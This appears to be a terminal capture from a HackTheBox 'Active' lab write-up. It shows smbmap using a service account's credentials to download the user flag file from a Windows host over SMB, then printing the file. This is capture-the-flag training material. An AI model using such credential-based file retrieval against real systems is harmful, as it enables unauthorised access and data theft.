 ❯ smbmap -H 10.10.10.100 -u 'svc_tgs' -p 'G 8' --no-banner --download Users/svc_tgs/Desktop/user.txt
[\] Checking for open ports...
[|] Checking for open ports...
[/] Checking for open ports...
[-] Checking for open ports...
[\] Checking for open ports...
[|] Checking for open ports...
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] Starting download: Users\svc_tgs\Desktop\user.txt (34 bytes)
[+] File output to: /home/al3j0/Documents/HackTheBox/Windows/Active/content/10.10.10.100-Users_svc_tgs_Desktop_user.txt
[*] Closed 1 connections
❯ mv 10.10.10.100-Users_svc_tgs_Desktop_user.txt user.txt
❯ cat !$
❯ cat user.txt
File: user.txt
1 f 9